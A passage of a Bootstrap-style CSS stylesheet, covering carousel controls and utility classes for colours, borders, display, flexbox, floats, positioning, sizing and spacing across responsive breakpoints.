.carousel-control-next {
	right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: transparent no-repeat center center;
	background-size: 100% 100%
}

.carousel-control-prev-icon {
	background-image: url([data-uri])
}

.carousel-control-next-icon {
	background-image: url([data-uri])
}

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}

.carousel-indicators li {
	position: relative;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	cursor: pointer;
	background-color: rgba(255, 255, 255, .5)
}

.carousel-indicators li::before {
	position: absolute;
	top: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators li::after {
	position: absolute;
	bottom: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators .active {
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}

.align-baseline {
	vertical-align: baseline !important
}

.align-top {
	vertical-align: top !important
}

.align-middle {
	vertical-align: middle !important
}

.align-bottom {
	vertical-align: bottom !important
}

.align-text-bottom {
	vertical-align: text-bottom !important
}

.align-text-top {
	vertical-align: text-top !important
}

.bg-primary {
	background-color: #007bff !important
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
	background-color: #0062cc !important
}

.bg-secondary {
	background-color: #6c757d !important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
	background-color: #545b62 !important
}

.bg-success {
	background-color: #28a745 !important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
	background-color: #1e7e34 !important
}

.bg-info {
	background-color: #17a2b8 !important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
	background-color: #117a8b !important
}

.bg-warning {
	background-color: #ffc107 !important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
	background-color: #d39e00 !important
}

.bg-danger {
	background-color: #dc3545 !important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
	background-color: #bd2130 !important
}

.bg-light {
	background-color: #f8f9fa !important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
	background-color: #dae0e5 !important
}

.bg-dark {
	background-color: #343a40 !important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
	background-color: #1d2124 !important
}

.bg-white {
	background-color: #fff !important
}

.bg-transparent {
	background-color: transparent !important
}

.border {
	border: 1px solid #dee2e6 !important
}

.border-top {
	border-top: 1px solid #dee2e6 !important
}

.border-right {
	border-right: 1px solid #dee2e6 !important
}

.border-bottom {
	border-bottom: 1px solid #dee2e6 !important
}

.border-left {
	border-left: 1px solid #dee2e6 !important
}

.border-0 {
	border: 0 !important
}

.border-top-0 {
	border-top: 0 !important
}

.border-right-0 {
	border-right: 0 !important
}

.border-bottom-0 {
	border-bottom: 0 !important
}

.border-left-0 {
	border-left: 0 !important
}

.border-primary {
	border-color: #007bff !important
}

.border-secondary {
	border-color: #6c757d !important
}

.border-success {
	border-color: #28a745 !important
}

.border-info {
	border-color: #17a2b8 !important
}

.border-warning {
	border-color: #ffc107 !important
}

.border-danger {
	border-color: #dc3545 !important
}

.border-light {
	border-color: #f8f9fa !important
}

.border-dark {
	border-color: #343a40 !important
}

.border-white {
	border-color: #fff !important
}

.rounded {
	border-radius: .25rem !important
}

.rounded-top {
	border-top-left-radius: .25rem !important;
	border-top-right-radius: .25rem !important
}

.rounded-right {
	border-top-right-radius: .25rem !important;
	border-bottom-right-radius: .25rem !important
}

.rounded-bottom {
	border-bottom-right-radius: .25rem !important;
	border-bottom-left-radius: .25rem !important
}

.rounded-left {
	border-top-left-radius: .25rem !important;
	border-bottom-left-radius: .25rem !important
}

.rounded-circle {
	border-radius: 50% !important
}

.rounded-0 {
	border-radius: 0 !important
}

.clearfix::after {
	display: block;
	clear: both;
	content: ""
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

@media(min-width:576px) {
	.d-sm-none {
		display: none !important
	}

	.d-sm-inline {
		display: inline !important
	}

	.d-sm-inline-block {
		display: inline-block !important
	}

	.d-sm-block {
		display: block !important
	}

	.d-sm-table {
		display: table !important
	}

	.d-sm-table-row {
		display: table-row !important
	}

	.d-sm-table-cell {
		display: table-cell !important
	}

	.d-sm-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-sm-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:768px) {
	.d-md-none {
		display: none !important
	}

	.d-md-inline {
		display: inline !important
	}

	.d-md-inline-block {
		display: inline-block !important
	}

	.d-md-block {
		display: block !important
	}

	.d-md-table {
		display: table !important
	}

	.d-md-table-row {
		display: table-row !important
	}

	.d-md-table-cell {
		display: table-cell !important
	}

	.d-md-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-md-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:992px) {
	.d-lg-none {
		display: none !important
	}

	.d-lg-inline {
		display: inline !important
	}

	.d-lg-inline-block {
		display: inline-block !important
	}

	.d-lg-block {
		display: block !important
	}

	.d-lg-table {
		display: table !important
	}

	.d-lg-table-row {
		display: table-row !important
	}

	.d-lg-table-cell {
		display: table-cell !important
	}

	.d-lg-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-lg-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:1200px) {
	.d-xl-none {
		display: none !important
	}

	.d-xl-inline {
		display: inline !important
	}

	.d-xl-inline-block {
		display: inline-block !important
	}

	.d-xl-block {
		display: block !important
	}

	.d-xl-table {
		display: table !important
	}

	.d-xl-table-row {
		display: table-row !important
	}

	.d-xl-table-cell {
		display: table-cell !important
	}

	.d-xl-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-xl-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media print {
	.d-print-none {
		display: none !important
	}

	.d-print-inline {
		display: inline !important
	}

	.d-print-inline-block {
		display: inline-block !important
	}

	.d-print-block {
		display: block !important
	}

	.d-print-table {
		display: table !important
	}

	.d-print-table-row {
		display: table-row !important
	}

	.d-print-table-cell {
		display: table-cell !important
	}

	.d-print-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-print-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.embed-responsive::before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9::before {
	padding-top: 42.857143%
}

.embed-responsive-16by9::before {
	padding-top: 56.25%
}

.embed-responsive-4by3::before {
	padding-top: 75%
}

.embed-responsive-1by1::before {
	padding-top: 100%
}

.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}

.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}

.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}

.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}

@media(min-width:576px) {
	.flex-sm-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-sm-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-sm-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-sm-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-sm-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-sm-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-sm-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-sm-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-sm-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-sm-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-sm-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-sm-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-sm-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-sm-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:768px) {
	.flex-md-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-md-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-md-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-md-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-md-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-md-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-md-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-md-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-md-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-md-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-md-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-md-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-md-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-md-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:992px) {
	.flex-lg-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-lg-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-lg-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-lg-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-lg-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-lg-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-lg-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-lg-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-lg-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-lg-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-lg-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-lg-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-lg-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-lg-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:1200px) {
	.flex-xl-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-xl-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-xl-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-xl-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-xl-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-xl-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-xl-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-xl-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-xl-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-xl-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-xl-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-xl-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-xl-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-xl-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

.float-left {
	float: left !important
}

.float-right {
	float: right !important
}

.float-none {
	float: none !important
}

@media(min-width:576px) {
	.float-sm-left {
		float: left !important
	}

	.float-sm-right {
		float: right !important
	}

	.float-sm-none {
		float: none !important
	}
}

@media(min-width:768px) {
	.float-md-left {
		float: left !important
	}

	.float-md-right {
		float: right !important
	}

	.float-md-none {
		float: none !important
	}
}

@media(min-width:992px) {
	.float-lg-left {
		float: left !important
	}

	.float-lg-right {
		float: right !important
	}

	.float-lg-none {
		float: none !important
	}
}

@media(min-width:1200px) {
	.float-xl-left {
		float: left !important
	}

	.float-xl-right {
		float: right !important
	}

	.float-xl-none {
		float: none !important
	}
}

.position-static {
	position: static !important
}

.position-relative {
	position: relative !important
}

.position-absolute {
	position: absolute !important
}

.position-fixed {
	position: fixed !important
}

.position-sticky {
	position: -webkit-sticky !important;
	position: sticky !important
}

.fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030
}

.fixed-bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1030
}

@supports((position:-webkit-sticky) or (position:sticky)) {
	.sticky-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal
}

.shadow-sm {
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important
}

.shadow {
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important
}

.shadow-lg {
	box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175) !important
}

.shadow-none {
	box-shadow: none !important
}

.w-25 {
	width: 25% !important
}

.w-50 {
	width: 50% !important
}

.w-75 {
	width: 75% !important
}

.w-100 {
	width: 100% !important
}

.w-auto {
	width: auto !important
}

.h-25 {
	height: 25% !important
}

.h-50 {
	height: 50% !important
}

.h-75 {
	height: 75% !important
}

.h-100 {
	height: 100% !important
}

.h-auto {
	height: auto !important
}

.mw-100 {
	max-width: 100% !important
}

.mh-100 {
	max-height: 100% !important
}

.m-0 {
	margin: 0 !important
}

.mt-0,
.my-0 {
	margin-top: 0 !important
}

.mr-0,
.mx-0 {
	margin-right: 0 !important
}

.mb-0,
.my-0 {
	margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1,
.my-1 {
	margin-top: .25rem !important
}

.mr-1,
.mx-1 {
	margin-right: .25rem !important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2,
.my-2 {
	margin-top: .5rem !important
}

.mr-2,
.mx-2 {
	margin-right: .5rem !important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3,
.my-3 {
	margin-top: 1rem !important
}

.mr-3,
.mx-3 {
	margin-right: 1rem !important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4,
.my-4 {
	margin-top: 1.5rem !important
}

.mr-4,
.mx-4 {
	margin-right: 1.5rem !important
}

.mb-4,
.my-4 {
	margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5,
.my-5 {
	margin-top: 3rem !important
}

.mr-5,
.mx-5 {
	margin-right: 3rem !important
}

.mb-5,
.my-5 {
	margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
	margin-left: 3rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0,
.py-0 {
	padding-top: 0 !important
}

.pr-0,
.px-0 {
	padding-right: 0 !important
}

.pb-0,
.py-0 {
	padding-bottom: 0 !important
}

.pl-0,
.px-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1,
.py-1 {
	padding-top: .25rem !important
}

.pr-1,
.px-1 {
	padding-right: .25rem !important
}

.pb-1,
.py-1 {
	padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2,
.py-2 {
	padding-top: .5rem !important
}

.pr-2,
.px-2 {
	padding-right: .5rem !important
}

.pb-2,
.py-2 {
	padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3,
.py-3 {
	padding-top: 1rem !important
}

.pr-3,
.px-3 {
	padding-right: 1rem !important
}

.pb-3,
.py-3 {
	padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4,
.py-4 {
	padding-top: 1.5rem !important
}

.pr-4,
.px-4 {
	padding-right: 1.5rem !important
}

.pb-4,
.py-4 {
	padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5,
.py-5 {
	padding-top: 3rem !important
}

.pr-5,
.px-5 {
	padding-right: 3rem !important
}

.pb-5,
.py-5 {
	padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
	padding-left: 3rem !important
}

.m-auto {
	margin: auto !important
}

.mt-auto,
.my-auto {
	margin-top: auto !important
}

.mr-auto,
.mx-auto {
	margin-right: auto !important
}

.mb-auto,
.my-auto {
	margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
	margin-left: auto !important
}

@media(min-width:576px) {
	.m-sm-0 {
		margin: 0 !important
	}

	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0 !important
	}

	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0 !important
	}

	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0 !important
	}

	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0 !important
	}

	.m-sm-1 {
		margin: .25rem !important
	}

	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem !important
	}

	.mr-sm-1,
	.mx-sm-1 {
